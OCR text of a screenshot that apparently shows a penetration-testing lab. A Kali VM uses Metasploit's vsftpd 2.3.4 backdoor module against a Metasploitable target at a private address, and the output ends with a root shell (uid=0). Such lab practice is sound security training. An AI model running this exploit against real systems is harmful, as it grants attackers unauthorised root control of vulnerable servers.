 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 14:20 1
wordlist
msp.txt
vsftp-info.txt
tmp on
metasploitable
root@kali20: ~
File Edit View Search Terminal Help
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
Right C